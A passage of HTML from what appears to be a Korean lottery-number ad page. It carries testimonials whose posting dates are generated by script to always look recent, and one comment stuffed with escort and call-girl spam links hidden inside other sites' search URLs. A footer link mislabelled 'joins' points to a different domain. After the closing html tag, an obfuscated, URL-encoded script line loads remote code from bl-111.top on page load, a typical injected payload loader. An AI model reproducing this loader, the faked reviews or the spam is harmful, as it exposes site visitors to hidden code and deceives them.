                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://nypost.com/?s=
〖양평군카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양평군출장샵추천	양평군출장만남	양평군출장대행	양평군출장안마	양평군출장아가씨	양평군콜걸출장마사지	양평군출장마사지+콜걸+안마후기	양평군출장맛사지후기">#〖양평군카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양평군출장샵추천	양평군출장만남	양평군출장대행	양평군출장안마	양평군출장아가씨	양평군콜걸출장마사지	양평군출장마사지+콜걸+안마후기	양평군출장맛사지후기</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기">#〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기</a></p>
<p><a href="https://www.diki.pl/slownik-niemieckiego?q=
〖화성서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	화성출장샵추천	화성출장만남	화성출장대행	화성출장안마	화성출장아가씨	화성콜걸출장마사지	화성출장마사지+콜걸+안마후기	화성출장맛사지후기">#〖화성서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	화성출장샵추천	화성출장만남	화성출장대행	화성출장안마	화성출장아가씨	화성콜걸출장마사지	화성출장마사지+콜걸+안마후기	화성출장맛사지후기</a></p>
<p><a href="https://www.nature.com/search?q=
출장안마 노형동출장샵 노형동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  노형동출장샵추천 노형동출장만남후기 노형동출장대행 노형동콜걸추천 노형동콜걸후기 출장맛사지 노형동출장마사지">#출장안마 노형동출장샵 노형동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  노형동출장샵추천 노형동출장만남후기 노형동출장대행 노형동콜걸추천 노형동콜걸후기 출장맛사지 노형동출장마사지</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
〖부평콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부평출장샵추천	부평출장만남	부평출장대행	부평출장안마	부평출장아가씨	부평콜걸출장마사지	부평출장마사지+콜걸+안마후기	부평출장맛사지후기">#〖부평콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부평출장샵추천	부평출장만남	부평출장대행	부평출장안마	부평출장아가씨	부평콜걸출장마사지	부평출장마사지+콜걸+안마후기	부평출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장안마 영평동출장샵 영평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  영평동출장샵추천 영평동출장만남후기 영평동출장대행 영평동콜걸추천 영평동콜걸후기 출장맛사지 영평동출장마사지">#출장안마 영평동출장샵 영평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  영평동출장샵추천 영평동출장만남후기 영평동출장대행 영평동콜걸추천 영평동콜걸후기 출장맛사지 영평동출장마사지</a></p>
<p><a href="https://www.freersackler.si.edu/hi/?s=!
〖성남출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성남출장샵추천	성남출장만남	성남출장대행	성남출장안마	성남출장아가씨	성남콜걸출장마사지	성남출장마사지+콜걸+안마후기	성남출장맛사지후기">#〖성남출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성남출장샵추천	성남출장만남	성남출장대행	성남출장안마	성남출장아가씨	성남콜걸출장마사지	성남출장마사지+콜걸+안마후기	성남출장맛사지후기</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
<p><a href="https://www.dict.cc/?s=
〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기">#〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기</a></p>
<p><a href="https://www.dict.cc/?s=
〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기">#〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://health.usu.edu/?s=
〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기">#〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기">#〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기</a></p>
<p><a href="https://gear.bethesda.net/search?type=product&q=
〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기">#〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천</a></p>
<p><a href="https://en.wikipedia.org/w/index.php?search=
〖영도출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영도출장샵추천	영도출장만남	영도출장대행	영도출장안마	영도출장아가씨	영도콜걸출장마사지	영도출장마사지+콜걸+안마후기	영도출장맛사지후기">#〖영도출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영도출장샵추천	영도출장만남	영도출장대행	영도출장안마	영도출장아가씨	영도콜걸출장마사지	영도출장마사지+콜걸+안마후기	영도출장맛사지후기</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
〖안양후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안양출장샵추천	안양출장만남	안양출장대행	안양출장안마	안양출장아가씨	안양콜걸출장마사지	안양출장마사지+콜걸+안마후기	안양출장맛사지후기">#〖안양후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안양출장샵추천	안양출장만남	안양출장대행	안양출장안마	안양출장아가씨	안양콜걸출장마사지	안양출장마사지+콜걸+안마후기	안양출장맛사지후기</a></p>
<p><a href="http://www.abradio.cz/hledani/
〖태백s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	태백출장샵추천	태백출장만남	태백출장대행	태백출장안마	태백출장아가씨	태백콜걸출장마사지	태백출장마사지+콜걸+안마후기	태백출장맛사지후기">#〖태백s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	태백출장샵추천	태백출장만남	태백출장대행	태백출장안마	태백출장아가씨	태백콜걸출장마사지	태백출장마사지+콜걸+안마후기	태백출장맛사지후기</a></p>
<p><a href="https://health.usu.edu/?s=
출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지">#출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>